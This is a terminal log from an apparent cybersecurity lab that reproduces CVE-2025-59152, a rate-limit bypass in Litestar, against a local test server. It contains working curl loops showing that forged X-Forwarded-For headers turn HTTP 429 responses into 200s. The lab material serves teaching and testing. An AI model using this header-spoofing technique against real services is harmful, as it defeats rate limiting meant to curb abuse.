 lab5_2026-11-09 : bash — Konsole
File Edit View Bookmarks Plugins Settings Help
lab5_2026-11-09 : bash
lab5_2026-11-09 : bash
    margin-top: 1.8rem;
    padding-top: 1.4rem;
    border-top: 1px solid rgba(255,255,255,0.06);
    font-size: 0.8rem;
    color: var(--muted);
    line-height: 1.6;
  }
</style>
</head>
<body>
  <div class="card">
    <span class="badge">CVE-2025-59152</span>
    <h1>Litestar Rate Limit Bypass</h1>
    <div class="links">
      <a class="link" href="/api/data">
        <span>GET /api/data &mdash; rate limited 2/min</span>
        <span class="arrow">&rarr;</span>
      </a>
    </div>
  </div>
</body>
</html>
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$ ^C
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$ for i in $(seq 1 10); do
  code=$(curl -s -o /dev/null -w "%{http_code}" http://127.0.0.1:8001/api/data)
  echo "req $i -> $code"
done
req 1 -> 429
req 2 -> 429
req 3 -> 429
req 4 -> 429
req 5 -> 429
req 6 -> 429
req 7 -> 429
req 8 -> 429
req 9 -> 429
req 10 -> 429
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$ for i in $(seq 1 10); do
  code=$(curl -s -o /dev/null -w "%{http_code}" http://127.0.0.1:8001/api/data -H "X-Forwarded-For: 10.0.0.$i")
  echo "req $i (XFF 10.0.0.$i) -> $code"
done
req 1 (XFF 10.0.0.1) -> 200
req 2 (XFF 10.0.0.2) -> 200
req 3 (XFF 10.0.0.3) -> 200
req 4 (XFF 10.0.0.4) -> 200
req 5 (XFF 10.0.0.5) -> 200
req 6 (XFF 10.0.0.6) -> 200
req 7 (XFF 10.0.0.7) -> 200
req 8 (XFF 10.0.0.8) -> 200
req 9 (XFF 10.0.0.9) -> 200
req 10 (XFF 10.0.0.10) -> 200
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$
12:30
16.11.2026